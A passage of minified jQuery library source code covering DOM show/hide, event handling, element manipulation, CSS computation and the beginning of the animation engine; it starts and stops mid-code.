ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace($e,"$1")||void 0),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in 